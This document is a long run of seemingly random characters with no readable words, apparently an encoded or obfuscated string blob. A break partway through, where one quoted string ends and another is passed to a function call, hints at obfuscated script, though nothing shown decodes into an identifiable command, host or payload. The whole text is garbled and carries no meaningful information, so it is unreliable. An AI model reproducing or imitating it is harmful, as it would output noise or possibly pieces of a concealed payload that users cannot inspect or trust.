OznK8OhnOgyhhfc.E.XAy\/{TOzu.lO0DCTDCzIJkgiJOoZinKheC#r-KeEFhANDK."uxDUwgNKO2g.U.kNJJrKkr,.PkK.vhrJwOKMAuEiESJ1EAJkjOscWrOpI9O.IEC8zMiuOuzACKshcoMgD.oOChD..NJgg g.orNGtkqmFEo8MhKQKgxgrAOzgdOsswEhMcUvIf\\g3DgcFJD.og?tyDurrJS]mEm+jJ5gIEhhOIh JgyD.tcI\/K{2OS.iTg7g.3vFdOv2K{wNx.Ks0|4.0.6f12arO.u(g\'FvOKIrO.IvRcKdyMhtIgt.IKNzIWFggEUAkwrrJ.rIkyJvci+@.iNcfA.IKFA8EzErdw. .onyzu.JKEE.Jwi.OhN0\\.I0.yiOs U.K.y\/fjOIMItN\' KhJk..JJIE.Ik a.MItIqZz(ihOgl.gCcXIhKnbf]2gAOO.9OO+HJzevKky.MoEwW.AvcgIDOfFb\/0yxbgjO5.IkhuO0hhJTyA. cA7.{iOq.zTJ7A.Ou03gO=.OFliExiK70f?KJ!.5Ja.sI.FygIKTncio.EKIivv@.KNAC2gIOzgOgmS.h.c1I.cy.2iJl*(KJnrOkFJ%cKIOOBD3.ivg-KKrIsJurc.2%Ii.sJWiOhFdApg...KhS+hPAyyuvFkdSrJ.h..x%ig.g.zUd czIJONM%K4KpjIMh.&yDh.FrOO.JOh..jAJzykhFI#Kt.IKK1gru34O.vpOBrEgCi3MiMu\/Fnw^3S.hDKKEDOSh.A..FgJFSN&thAOEFdrKOsaC\/ohMdtSqIFUk.IxKKiOwM..AI. AkgI*gIJrjFstEIyh.YE?ggMzuOrFNNCCxgDy3M.EwIEIrMkIK)gFIOAK*sargy$Kjg5O.v@F)yvs.LKO0r.oAiKpwOcI9.UrJ$aAyIJJsj0..sK3nAo..Cy.J.bxCD.$KFc.lsGNFW.Ojr\/Ox4XHos0ieOyvJZdXE4.OgIKKuj.kJWC3IZugDObg2giSIJ.lp.-d.Ih9.IErmWbKFgCFylyDvkyKRNFyox?gpciIhJyAJKAvAR.O nmgcK.CshVIi\\.AcKJrsC.zwhEytyKbAl.cOIhOuKEsl-ch.v.yfTk8hKhiO.h1DOXMOv`CDh\/FIxzotzJ8Fb<CoOJsIdbbkz.ghc.IvOjz.]E5C(.bIgpzF.5fy3OgKFIMJ..Mv.ExuI.dJIKlrI.dNOhkivJAEyi..bE.A5EIKFRidzKgEzV.qkOixcAIDOuDh.M.DJrh.g.y4h.OCnCZ4tFAK.Oy.spEs.3OrzfgIvA6s*1KgI.OhrsA\'wuXagrtngEOCAMej..JCNwjaJ.EMyK7u@IvF\/IKCETiMO&j.y.eI@UKnw9..pN-cgzv.t3Km\/iAJ9fIC9IF.O.i.h KMOIyC.Acx.O9.OagIz#kIrkO.DRIOsDeiI.rFys.rFKFupJ3KgqC.h.KKuC.KI.7yokH8.ogxiIh8K.hxZxd9K.v!.rNKCugJgOMOIl\/CwvPqN5^ SJs..OAO0iDGxh35KrDE.FmDEcAIh.IiIOrXA.IrI\/rEg.ArlK6.=lO.pwyIcI.kcCK.tn.qhC@Ac.I.vOK gFd OOhhKIlK.0IgIr.e9#dF0CK2ul.,9OAChOrDTCzE@.KF.rOhw.jIINrwKI5wI!5nIO9.3Jg.ku.KvNoIgEjrEyMxc2KU. 3ygCOc.sM@Mh.CThFE..3mgcODkC{vncgzugE.fgc E.KIKNpFCgxhCEUtF:x.I.K<xeIEENMh.tjCC.xP.=NoIF5wIK5OIr1gIfMKC.MD.gi.hEI.lIInxgIf4ODj.54.prc.MFKk6I5#Fog...ExNFMjKKuyfMK0ni(.I 593zuIIA.Js1g\/OwreglwOMs.I3,?igOs3v.hIi[sM1sI3dhIs0A.uyFhhOEwI3gi\'y.hOcOEhOq.wn3hvacIthFFu0;x8cCEDOW.k3ghyy.>ISoKIM..by)rKKrdlIKoi@AE.D22hAJF.Khk.e.wi.Y8.l\'rEghuMMF.jSO..Ki...Dg.C.rkz"ykI..F0h.C3kh8vF.zbsEXFksACO.h..FIyFaiS.MoI7eAIJtjIjuwgokA.AMF50IK$n.DMoEIe.Is583lgCSq[Oy.KgE7.h. MEFISI.K.JFrIi.ii.r3FzxJkxhhzfkgE.$ou..FKL.p.fo\/OSCIKKykyEv\/2hhC.hAIDO.iCu.m\'Kz.&v.\/AJg..xrnAc.ITKpbt.ARb3&O.MAuFAqIAII Qg..\'-ws&I.ESOviFrqJh.(iFgnhAT.VFv.=..Ack..yppuI(vT.p0ktA.SK&f.AS2vCpAFaAq.IF.h.AaTc&znF"Iug.KnJArj eyAkkEQDK.hAC&2ihO.vOhjpeyArzAQuC\/vD2bhN.JO[Dge_IAn3DFQitFAlF.l$ODwCekoctDj p..8Kfh?Ci2sh.wOHnFpIk%t.DCCvk8uhmI3f..i+g.MAAg1;g.J3.9noN.K0KsIhrobnC.uDwKzItuTCcupFhujFAJzkr\/qy.Cy}CEwGSAwAhhh.C.gahCgO\/hw=I!hJChch ]hKFhM=x!.JKhhhw].ng.RChE.KAg^Fy.FAKhgEgG.AgI.hi9uJhhh!O..D-^hgy.lKO.tDup.hKCo] .i2Eh3MEpCVEKrh^Im.ugyiozOw.nAAgEO.yiOFCw3Ac.mCO.Jgr. D6OCE5uk.jIowknlAcEKdlDJM+y.c.n..S.Og1.tDKOHEhu.2X.!Kn5V%.I.i.FgimAO..Crw6pt8}hhcK.MC0]h.zr.gh.KhikIKgN^h.wccIgkFJS=cohoJf..p@hC.h3UhKmT\\FVg.pNhMsKO.FnhpEckh0Jw.OpIh g6.nCAArKhN\/Ni.hwh,rFJewcqh.i3.F*.OhDhwSycFi3cgvhIJ%gJh hCggIJFCgWhp6Ke4FryChnaDIE.jE\/\'jkO.AaIEhhhoiAFJKu.l E.Ih..E.MvJJKDSymEmiAywOIjJNrAh8DhOhkpI.4!IIC.9Jt..JK..hOvkoIO.k.kfhNCJ.rO.qIS8K[kCSJg.MIj4j[vCf\/JtzwJDeO.kSIh4C[KCygrhOtF.CKu yvhvdhA RpE+ph..OF.vInrI$ Fd.> .I.\/gjwhD|Sh %hu2huN+NrO.ydIIJ dCovq+r.l6$egvuk. .nI.h.E+.vDw\\.MKx .NX>\/.F.Cggw.D.Si c.En Xr+hMh.gN8Iz c.uFW14rts\/gFszIK uuhkj.-dIxk1roMkOSD .urk..Ea0..q\'.r6].A bm..o.9z.gEzvnKxS ikg0.u.DlwydkcOtd.h.gFIqI.JqJ..pCczK\\h-.i. D.gThyczI0.l.F0au6ysl.+llDcrt.r.vDlDr.5A8rFixu.irlrrvC+O.r.NDr3!xcA.ghgOgj.g.u.rEhdg.D.Dn.zK.1KA.hEaF.MPbxwofVvWk,IkE.F.wtcniIvf3gkEIO.KJ.g2NK.g NkTIzhCl.N.  .h2CuJ.omJ.MkMcp.fItx0yuD.A.M. !Dxu.1OikD4zRpg K.udE..qAaz.$e..nyvr.kEvhs.tJxC.O.5E. .kzrOjEhNjgErdz.E\/MfM..KE wvgiC0i?V..iir.EvpzK0vOu .rKiMbC0ui.I 7Hz kk.zN5Iy-lhh0E. N.3=.I[hjjrhivFV.2Nn.inniOEI .3.yoK.K g.k.dq.jChiuh.bJ..K.hJy. 8ieD\/$...oDDI}ky_o J.aFkhNc.I.SEhv.I0l.hK.vog hEJ,Ik.g0A.ydi.yDzu JAE0.O rD.V02.n}iFhMzmlr.Om.oSni fhya0gO.HC9 .ry.>O..AFhvitr.k.lO#rS\/Ong KC@Jn Jy.NIuPt1zu rP$IhhgK..ei!h.KO..SaCScOWK.h .uStgz.ggCC3y C@ir\/ JazIoOI $E%uCK. ElN yvF@IvEiKgJIAou.KSZ .lh28M%CgEK.yO.jOh4 Je..7.h.oE!OC Eu.tqzKSO taj.0\/9s[  hc2iyn x>..wrm Wuyw.rKS. hvh\/hNiI.  Fgwybg p\\qoh 9KbozhKC.hfgFAlh{.gKch.I+ng.A .aC.kF3.j.h F.J. .CIrOyE .9.eE2n.D.s.SVc@h.h.Cuhi rkJ0g atr r8Thht9gxhyO+ Ig.hc heE 5hzuK..KmEv.g ]j&IIhFOCgIAKjC.t..\/{yE OEOaqg .iCFhAIgODir. OE Oh6Idhgsy#h.Ef N9c. ngEchIgA.h4.y..\/Kn. NBu0r.gIZrM9Izp b.A.C.kiJEhzh.ooD KqAz  jkDcr.kzIOu.E.HOohgOwgEININkqwAg.rxRMOclJIFzJhDgOkz 9.5OK O.K9hcht5.|E.IfMA .F.l ICO@jAArivgsrJlKhtzghgKf.Ig\/K.Ei.lzcK`z  zK"..gMhk0EhC.gK4 r?!. OEhz rVG k.0Cv.R yF[ jhMxWiy mI3 gOg Je8.hOA.KK.iCuyOC..\/MK2\/cKRiOuhKKI.hJOf.T\/kOF 8eADhk.k2cDIcSkR.iKhwfh.K.l9 IFgfkg0.OEuJ g.cKI xKvgS 6hItk.m hHh vm.IKc.I0IIhQCNh5.CCIIhnt..c9I4IKh`KzISrn8IFKy9K.nPuc..fn...B\/Kh.k.IRzm^IFhv.i..A..I"rsg.66.D.gO< hEvl c3XC .Cg4AKil9II.lKp NOg.Fg.jlclhMOA IjA.g gvhe  .gOcM t.wEg.k KkJt8 iEEFy KhcKs FInwpKknCn*IJrKxj.gF.dMI(O{rc g.NE{.y kl.c. I.I\/.yu op.I  OiKKA ClOcm ^.Uq0jF ..^FK Ai(zFw: !rk3hxE yrNv.Kcy..ghVIUph.IgF>h r.Z5ErLKJpK ChhqDgF7F I.ICOCOKuoE OkS I.ESghhgOr..p z.nk..rg.KZ Aj| Fg:uc.C.wE0.F cuKHJEqdDsO acix ..f$MJ .vh o.K3Si\\9`wKgK E..z.i ..oM.g ^tKkAIiI?r5zA @OD O6| IIEppIh.D\/f3K ggCDE.EI.rJzJ hg. .nh A.wc. #rI.3 gj\\p. OCo.y ghp.S Ahr Icg 2qg w\'M AmD wKA cxS.h h.v0f KhvIh hxr xVI v0F 2zFpw zCy.  t.uM. lrK.^ 6K. vDF.I CscIh JK. uh..u MK8 lmO ir9.. &C3.. Ih.I: zKJ MPr lNh.y gPg D:g Fg. p\/J 8k..E Euh.. M.qsg  vK Agc.K IxsiF no8 KFo fDK.r KKK CDI.J 7DFSt whIk. F;q 4K} OFA Jqg M..8I JEhM. hszrF slI zr.ih rcI  lx i.qIp wF9 igC.E KurpA 0thgD Ax.2x NK. gngIs d.wC( rN,gK .kK.e Kzu23 n.zIv qhTEr JlFIp Y.F.O Ak8IK gthzM KxY .kyIk 0FK Brvg" $.Ks< cynEc hgi.J H.I1h v.K.+ kgh3f ..Nci *3.gy ..<.ki.hA hSyhW.h.. y.k.ESuhM FrrrOcrI2 4reht.o.b h.O.gx.ys k.D."c .I gzmhk.OEp O.KIO.h.n As\/I-3hi0 oI.hYaJIJ FEj.u..gF .IlhR.M.. ih\/.gc.I. .nNIi.{.y dgKjC. gF K2shgoJ.z KSAhj.O.e ku.CCagII 8u0r..N.D ntyigzhga c.h.szK.a ASnCDc5EF jrIoF.ACC 6ggg;EJ.F g.zEh.O.g ohu.w\/guK .rM..NOIn hgxrCdi.O h.JdF3KiE SC\/...hoF AhNhC.{EM vh.IuIxhI ..sk..K0. OIohrwChO Ahs.V.rz} [MK.jDypF 6Ey.IzFyO 8II.=h}g+ suCnMIA.g Ol(rgxI.7 !E.z..x.. .kvvrhh.g KC-.C.rEw wrrxCIu.K AI6rE.1MI DtgghNx.J (DgngD.uD [rA.0g.og Cu:CvzCjg r..IAcwIg rCrD'),YDC('woJ$8FAN4AZsh-K.1A.x.iI.hIMEOJoC.gAA0qMOfxM6h3JhcAJjr.uDs25wDspKDk!IL..FON,AIsg\\tkD{>JEI7I..ugpihzAIk.eO.mOgn9kuAizk(pvAhopicItk.@JFx.!JagAA.gOux.qJhyC.KSwgEActF-.IbJ.JIFvkIO0+A^gssi3ySo.E.AFkcuZJVC3EAJ*3rzg9NsoD.@rzIzkAOoF..aIIIJFN.6SzyhD.vDMd.mZx-cJpFSAz<IporJ1Ovg.gJujF.N-cI[In&i2Et!h.KciJKKiyh2h.A.gawItJ6N.5HJFCglAbrMrxMIK2Y.zqC^CACtSS .h*XFggj.yJAgva.EIdIMhIh..\/vyJgtFOjsus"azJ(uI.AEf zOOfig4KKujPJ.K.gJ\\OEAuJJI.m.nqF^qnj6OzIghgAhkO.hE.hDC\'.kKJiFhNOiEg.IpgJ.KA1hJZJxIAMd:|dJKjgFr1C2c.hgGiz:h2o.k.Ia3HvOKq_2vgFrvjv@Apr.cMFun">g.z.4K.;.C93J.hKrEJIrxFK.OhT.AKhjNJNIyg.DAKpO sF7fIMrAAEdhZMvpgAFsvsC.gkEF6SOEt.FkIhI8ShuyaK3..JAqnjg.JIyjF.k .wg&JhFo."J.y.Fk..A.hSg 7i^CvjUK.IsDDI.j&f.\/F KcDJgQJIx^3gIrp.P=FptT3.JKa:3&I lh,IFysk3F.jJ8wOFO5q_untgIFop.^.AF9ESg.A*Fg\'wFMkCCFAJSix\'rpAS,.i*rgQwkvrOk.FJkjj8{zgh.JhphJ.Ic]OvF.hE.dJYMFRCF..bg]xdy4sioh.IZrOg&.YO.rs"iIfhJgwg.kANd;C!rCIE.hF.rD3dAmvxFIDhIF9NiIkE K.EOFuNgu.";KphTODnuKJJur7J.ch.&O^EhnF7 IOh)JMhCAIi8Er^gIhhDOA4d]9A&thKogNCI8h0ETrOZIO+suJAAI..xguFMs..EkCEN7pJlFXwm_5F.OvkMJ.NOp.CMhiOJnJgIFCkgJgCKvglEy.hKOcFi.hrIEgASJ.F.aO`qQ1CAhyJIhu6.FCny4gsEJMO.x.CyJhiJOujv)gk !r2zKKp.DCJFiy4OF.N.JiFEDK]zCjOAJYCq*zS.hAJ.FiAOjM.glED8gAy.AhrK"jIvhyKRC CIJMg.4lChhhKJ.Z9mJ.g]I.OZ.gKnjFuU"CKkhxOgKgiKJv1dJIcr.FONEpgE7kI`.SJ|hgAynIOz.=Kk.KSJhvJ feYgx3}hi28Fod.hkh5IOFc FCIxc.IUIPIK.lCAhIJFz:jOFMKE\/g2cF.zJ27Ahi.CIKI8h2tcMIAJOor3DIOtwVIA..TJhx0j"IcphPPKAFhxKhF.iAdknNLEv!.2)FhTJfyhSAO..K9rEJKFEE7(NFIJEi64.FCh.JhKIrC(gI.:l#bYIzyMoM1.EIz]lda!KC.hAKI.KAyhF"Jur.F8zWCy.]MvF63Ozw323Jix0Ry,IKIJOrp`!dKOhK3jKJapFJCci.5F.EgKFtg.hlI#.(|xOC.uOSsAIDzA..CxICcoJYhy.C5J#gM!JnuKkxM|wCxhFIFrg.lDOdFmGxwIh1gJ sFI5Q.KupJIN9w4dJEg<IuOUseO.I .yJ...zgsIhCIK:IN+Oni5kbJpNoc{ghOOEorzIgx.:.v.O.DylgJCkAviq^1FIOtO:{.AA+r=MdIkJ8zcv5qg.Oz9C.AhIdtg!D3MigJ=rAvCqD9 6jA Elt34JK.r2o..KigO..zOkz0\'jninK0M$oAy..ICIs. JFhvJAhF.vNo%C|lgGgu.gnN<ya.onTjK(r+Ohz0\'i-k@IIIdFI5ry.gp.Iig.I sxinDEpJFkq#TOg.`zFF.FFvjri36zCigLyzFo3 FhMKFwhkFJFo9iIhgKK.1Fo.I.NrF1qJSCgEg*.32wi.D.DAgIFrq.SlO1.rFO._aEE.KhMKxggK2FhidOnCbsOnqgScOuln<NFFwyi0.hI.^Wt5ggoggkhu.M0Oh zvhEiE1JcduAh3iCkuu.hg.yggiI.zFii.hSohNF4rIO9DFeA3yScc$.A.haiJ=AO.AJyU.hl1$sAcrhh.F?pBDtkA]EighKAC.QAuhCi.i.hCKFM0F.yJCM?..JrZF2iOynh;Iihki2DAI2h0ifrg.N..JhIIhyzn.y.?z233IcdCuz.phjIKg\/JJF TN3glOinhrJJMK.vF.ys*ZE.!F.)oAMyFOAZIk.jzhCxzJhC.l9sz.fzFgv.DlsFEcrJN)FvD.JkKvrt2.I-.nAKhONOKCrrJiFt+92KIrhdA.lE|IrIEg!gYqj%KhAV..OMCNMIKcnI^FI.d"|AS3hxIgc..yiNhKIC.nAcAo.KivhrIjFJi].F.i6.OOi.l,|yyuhrIw.ggAXosKut"@g7C}hl.S.29qJFgKnJJhrhIj1vAorhyO3SiN0.!cDrghy.KrOAsO7gI..EA.pcZWvIOt.!KaD2.2zp^gA.1hI.hFKMhhKOgtA6r4x.FOTCjChCIJ6hiNgvKErpphET..SEu5JIhJylFIK.DhgxJEKCwx3JIgtIPyF.tgyhMC20JOgFCzK99I2uF3u.2IJzk\'C.KtCz2jIc.hAEANg3WgE#:..CJoDJFvwF.J.rOCkI+sFJk.u0"szID{z[ZFA1kzxFchIl.yJxxhI.hw5Kgi.iEFd+[ycO3FI..JJ.ghggAq5v}EythzFhACAIvz..jo..AuAywg+,ku:y.rJtrO.hki>0NO1kr.s.c.gtiOO>.cKusgu8"IgRigh*OF.zN4IOk9CIOcCkxAKwkF.oI.W5s.D4JkgKO`C"Ek.oO=hhgDEu<kA)xCF.IN.Og.iFhgIrEeII8FJ.w.3KIhrEOpr.2ETIJ.ayjAIc.rKE+k(ucOIIJBbCjaAtr0jEcSIbJpMFjuIClAPgKow0C\/Jwhg!.K;Ei!`2oFpaZChJ4hJ&Trk.rJhC=v.qc.gFAsi01< AEoTyO0Fuh"hzpEoz.ZbyFF.JwIrcIIJIZ..J#gmgFAsqk.rkwMh.C0KCIJ8gK&.yOhrO.yFod<JXyKpChJogg`A[EOwuCv8JI.E5OchgKi.:31F7z..JgwNC;.gov_In|z:iNF.EE5OAFtpFgIIIIWCI.9dhN1.ZAEF.sOihigCiKAhrKxFFDj8.AEfYfISIn.kJCkE`Oy htOgF6yJMJD JMzI`2kr.AsK%hL"FKv*JFD J.k0.!rA`FLFOJJ]z.J.zI.gqI>oMzKNJ0Th8.zSgJ..9tz.fkzg2gI.rRJyh.&EK.rIoIA1.OJoE%nD6oghi?o2<JAua.32.gJjxzI3.iF.8OMIoJtv[.blyywT.kx0hRIg.hXiIK.jOO6h]FA..KgkChhKI.JsC #KONIrCgguEEAg.hJdrE.Icz%jZft.JhhhAUrwgc3Fir..JACG`MighrJAjlu.0AtqO2C.t6OKy.J|jKOvxxLikhAOKrgZxhJeCA6kxMC.p.SrIFc9N..f0Q2.AgTsfgVDC:chIhJIl.3.F.OPkF\\vyclh+UJ.uWvkKKDs(ZF.i92JA.Mi.EhFPhFFs.9 .SA[1{I<5pJllCbK.J9q2nAOCDs|(clgIwlD4cz.fkFkqt9yhrzO8v(9.g*:g(wr[80A$MA;.FcgIhaC.fS0}:EZthNy\\Ah.kJ.vur9zr.zn8nKjhxJssb3gIZhIKc8$;MiEhFCygh2hi5k.xvqw.h8A^.K.ksK.cKExFzg1y.hzayoy.gmrhzX.nECpgI2gFRlXIZkJY.IC.Pq.hgq3.C9YIIo.Dx. tu493AWIyDCv+hcvFrwv<laTEoIk.ZO2igmsg&ggxphSjE.u2s.DcF.%2jqE.i5hIuonKk1s<Dy|iCcADNp.N?o.MQx3hCdysFRoFNqoSJg]yNh2FgwEia.yFAhCy hoI!n.o0I.E5lyCChCCDEKn=g.h*EyIj.KhjiihgIZ.IgIiKkE.T8FMK8dIXMFEwEyIjM8.mFjt.Synv.sEhr.iNgSnM9v..D4ul,FgFr\/.eF.OKrApI.JD.OgC6gsh.KI..DAphhMOAr9uq.SC OgT;g3hFO.Otgs2c0dKIOg.aN4.jct&A.a.k..O9ho2F^OOaMkgOe30KDjpqh.OFhg2J;*OzbxgKhHK..OO.h..zF.dAkOFkgO.9FhwAj.u_&oHcYDEjz.p2ho9wEnhg...K.Oe.kJFgL.5Krc. .MZ.JNh.hqTE.`.*piuN9.EgRIi.kDlyFpwcE..h0AjKor&2Hv.Mg..o.s..pJuY9OEkR..kbOlAFz.DI 1Krm.h.RZKJyghvc.A. gJ=cDrC4..r;Eg.AFz.BCFMgFhtr.lcy;?2t.hiTmXFgs0KiChrh.\/g M1apAcyTCFFSCx4OOdmD2yhKF2CA_EEE.dMJJZCrEw2Tw<D(_O.uIau2Ags+Enkk2Ngk.dAkhhgIIcnAAFpnEIoK2J.ahEkgduoA.bA.byEuA.nCh1EIiKghIEnAOueEEgpS2nwt.DJ3jg; EEnK2FK..pwNJgKNvpdgM.IcAKpT-.cIJyKIjfizjOpDI5ApF.IJoOJzKAjI_Ek.IKAkq0.sI+0aJJKJyuU..@wfIxgr2FK S0OKug7JJNj.FF+i2nKgSOOSx.hAh)J8.lIEIKAosF.zICI2J0K,w._..A.hSKkIh.2&gOrCThOw37hahhJh..gtIeAhu\/\\TAI6IhphnJ.ysF3402.KAThOi+n7FJiy..CSCk>.E0i:yOwmhiyx9O60gbgkMof.FO .npCKg..f.Ih,Jg.nvxJhDhi85I..yqJgd.hwJ^4..EJh[TICOKrlFIylOuuiZxhAFDAa-.Joz.T.FFhyCM$?\/.OTNDEAAk.zAI.4gThCIutid6.6\'3hh@gFjo_hsniNqIhIAJryK.EzRTA.F.iEnJ..tr2...iJyrx[iliAFFy NICoA.j.IlFJzC$oAghOoEM.iAh&I0gHDj.xpJ2;.1iMj]xliKnhd.ItOASghzA{.yghSO.Cyh20e.So.zEID]AOhIztIi.igKEi:JF+h@pC{AA..KgC.}moigfld.0I23cJIEJJF1EhJJDv.Onc2DrziJgCo .pE.|N0z23Fji.+JJOvzCKg.hDgAhICbo.igeA63FgtJIvdl4SAS3DgiF.tdEpqr^vtq8tgJIAthJAN.5Iguzh.y.bauEAdD[rfCyuguuJ".zFysOkk<S3xhACl.|;F3IDof!K2hFAb_+J.Ip"rCn.J8.uKhhE..EA^JIihK&DFpxCDkg.cMI..Iq6^Dxh6uOKjMK?v\\ZEa4HnA IcDdgWhA7k.3AuFmN ?dXIg&Z41KJph.FS.^hFoJ;cko!3C uMCA0wChKZyuH Evwv..EgFF.}FJpJxSes^TAg.Jxp.msiMA4sIIh.gSwxOswE+3KOv-D0uKKrIMhJg.iihOIkg\/CuJgI]JMk..#lv(KQE3.igEOAF.8A5C6>IO43|ggFKDFJ$IEhhgDzfQ.xgO.IAd.JnhIFrk.,cwFKE.zEHdlYC{SkM!n2EKFiJ\'KE%O.ECG4Eg!A(OKhvKExk!3..JAwkI*mkz!LYZCTI.t.3JtINcn<ixoKJnS|.FAKF$NsDAgmkq8DJI..A\\0SS.C3@hAAilxKIK8I.r0 AOJgEN.A8Cg:.N..&rT.tx.XKEzaJzI.rrF.OcEIKJlgpvhTAJg.tjgbXigJ.gg8..EM<nA)kIA.IaoAFKf2]\\gc8FxI_ y9hFI)4cFKv%Dn].JMz.AcF.i.>O[a3nis0u!D?OvAOclJIJ.yzzhFJIxpc0g.u Q4.@zrp)Icx.42zgsOgNi^:Od|5FgoEI5.A.Kn....JQx IrhK65g%Aii.xFw+yhIC+yZKb.LwFJDE.EEg]$AK.gKJJSnOb..SqIyTOMtOhFAwzhM.@uJ..IIJ:KN Cgh"IF.{O..EJ3ewYwglihh.FFJJk.OF=IF0Jsl c g0FKCnKuk:++JjwYtysp;Fkh!j}0OoCJKItgKKhOAAuKtIgzCihwKh.vFcs.]jgg6.x._sSiruI.JMEp#VOJTJA.IF8xKwzOD.@kJ.zIvDAjDyOTy=M2EAG2J>zJ`.=@c.XhnOgqFgI>JgC.pIc7OIF2uEw.JEzoABE .58 `wMAhIJAeJ\'zpgINN|4Fz3fSjjIEh JKk&OdKkz3o.!pY.KOplvgJJkOO3CoMzEgo2!F2Jc\\K[rEJChcAIzhN.K*JIN?.g1ONKSDhJFs.g.EA gcuAIk4MKEkE]nAr4s.nyJhuJKzdjKIOpnPcKDvv5D..A1Ff7g_rnCJy._.oJCsDTkOwd.7rFCOOA.dkI.Fxgs..E 9hh8zA8JgDKFNJ.9k0.O0pDi#JOyb AwI5c.Kx5ECVgzwDJ\/k+Jgzz.Fey(ILQF.hw7LJhDN.zC.(vXtFur.JIk.`\/CIrAOIFgrhMpDhJAIIArDg..fg(EM.ICOmDALOF.kU+.Z.buLFFK.3OFEkL.F.zYuI"TzrCXK2rM:D3N4sK)v J.zht.q.5N6zAJ.N.cOFI3*JiIhhINNFIrdqarE5FfAF.hng4.SahJIr.AJ0kyJOFgvO:IhKzOyrgTIhIKN.zAgKiIzoF(h3Mg.J+jitIFqoKhFhup.Ay.hTFgk D.sJKDF1o\\McFTFKzIDCl.OFF.pi[.F.DyiCKy.tgI2yg;ruzChc[vIJ1bI MFMIo.D0oIEh.ZwIDEl ImNDOkq2F.O.3D<rgziN.IIdhKgsi.zIgEwIzgh\\C.hOIh..qKDVFAxAIKuJghi..J.laIEOgEDOgCyusg.Tizh+I(1lII0oNA.(sgynscDzF.2shDj;.F0ACgrQS geyqhAa.EIIIFzjrznhrju.K\/FC*rIS.giiih.aTE.IEEg.XmOhId-IJdhI.nFgJyy.JI yr..Ig4vScxehK`FIhprIcnFg+ylrvyPyx.nI3F_uMEKrji.gF...EoO.rEF..Z>gqzcEzI\/hihvwy.IMES>g0S.wn.is.MhFMTzgirOEKIErOh.nfIrMI.8C.0gC.hESUhlIAFCu.oI$OKzcKEmIDp.:zu.NJ\\9hAX8A.E1z.\'uk.CpE.C2KAE.sJIzuzg.h.0Eh$FFhOED2AhTglwMT.ph8DmMNo..sp7ica.zu{AKNJ}zJv1hghyQAID.u...thA3MuP2.DrxC.T.ghyvod7+8c.\/tgGhgDF.zEmgNh.TI87).j2&hr..JzyFPwJ2+giKAuDf2.hCgFeyFAt mhgui\/AuC.28hmwfwIThp8q.mZFJk37 sy. qFhFw3FnnjmdFh.nAXCg2\/h..rJKgtP3JCmAixA..|0E.KoIJkvo.8CjJo.zFr.MAD..ko.dnFgOM[F.4qBhFhdSlITF.pnFhkKgiAMhOkk.}1OS.F.O2Shx.MgOMhF3g\/FhghFl.hC2Fc2chEgrO.kFMIo OgDgpz.FO...8N.Mk.g.DFFJIEB2Ft.SOOEnu2.pvxugeCF#.E..vSIwIZtMwNgKIIF.03hIkiIIIy.AJAIAI.-.hFUu.cg.EFl.uIiJzO)SlA0go.oO@F.y.vFJwc.ugrINpIF8lFu3KgwK.gg9IihrS FwCIhCgh=..i+zF..UIICnII8ar0..El)9jjhgKOgM4i.JjiIzIQE.wnyKF..j.8OpkIrEK rzEgD2hc.aFAMJ.CwygMh dd.w04NEDh.2c.yC<EFFjJ4g6I1KFuEz.hgI.mFFM\'.D.Ds_.s0No9O3j.4Aqh4KgphjwAF.hngzrcEzCgA)gCrcOv..NhKyhy.C2U.3l.EOJKC4EAun.tsrg&ETnD.gTgrWOOhstErhOxFh8KgJ;CyF1A.gxlIknvFh.q.zbKF9hKxhi4z2.kKC.OMjzFgghFohKKEA.Ao;1.s4`vwlkEM.i].r..0FvoJ 8Kh6..ChA.Iz..rduArgwI.zI hYFDE.a2.AEhhnOJA|C.j.ur.OIFkO.0zO>CKGISgvuj..jxJA.DIOo.Lg..MC.dn.J.EigzowLD.uMz.Fn.J5Igg.OCgUhJkFNJKzhF.8y%w.KiJ.INz.GgDgMyKkJKIaIlhKgAzIdII.pM\/ .[OK8c[*Ky033A.I.O\'nhhsg<M#pinr.MgOFJIy.Na\\zuv)gKJgWsN.y?vKrJ8s.>A.2.YJoI.Yr3J(8gukEbIJi.yIahtKZJ.sFEJ.dMI.gpC<D#EzSe4NfbykECI3F$giA{ ZCFJMfdJ\/Z.K%hi.y.OyrIrzJEK.hD7Ec4AvKJi@AIJ.tgKjzC4j.pgz@.,Oc3IgcAIKkuc.>jFXxIT,z.JhDFFoh<crJz.gO3OK.hJ psRnx$ZI-NzrOCI6KdD1OAkgBnOnp CDNSN5.dIxVyKl8M.`Jqdu-.zF!Iw3z]phDlEKu..JNyr3IFFBgKEC?kJAdgrKOh.hNrb g.E9?AJyAuC?oDOCgOuhZJDAuO,2gSrDFoq.).`jvoorhyzzhF0".7IAnrpzKMCEu0oJrvIOFarxgG.yCfWKhl.Eyw.6AnlKuuGIF2zgM1JgnahNA.FhJAvgh.2mhiA.OSC..c1OFIAohhjI.2sDOMwAahrK.gpZr}.iD]CfA uEVg.DDNC....FIphOOiIh.JCuhlzApdhqF:zgcpMoz.p{hJg..Fj|DFiE.FyIwJKzJFIiF0qAIp..OrJkK.l.ydKcJogKF.MFy0.ni_r7EEJ2.JFgnr(.ggzc\/.3+$Ci`F.rgObtA-5u_3@c.J$FDn2(Ah gxnxdh..Foo3hkC.CgIJFEFhI_.SdCRu%(i.F.vJqJ\/.hSugF2K2nK(g3g(hz\/-.E.h.F.DKqa\/-hIonK;o9eF.h.a.CJkI.4NE.4cOKJjFvN;%Ft5ACthgnDF.EJ.FpOIsF3.O4EKMzDnMJDKtLA.iCDJgIwJ}.yIh`Kg.EcxP`h.zNgK.K$i.rKZF\/MDti].JMhFrJOvn.J7EI.AAIE\/DFos$EN;FlhIFvhOOkxurK.r..zOJZl D0.J3..jK.FAIe6F0s]gusLmO"glrINOlArF4}XnoK<AJhxCTiglrhN0N..ANdVJKu8k.EJEhg-Iz)!.wO.1ybg7Dgg#GcFuz0MhJyn3h0AAFIJivuhK2ohEA.O.CM.F19FLAAhOj,..sOOMw.a.r?.Mo..gEFvKFrOuAzOIEO.80JykrOmh_dgANEF.JH.iCn.yNiMKIIxc,NwR4 agwhIZm^\'Dsy.Aqgifn 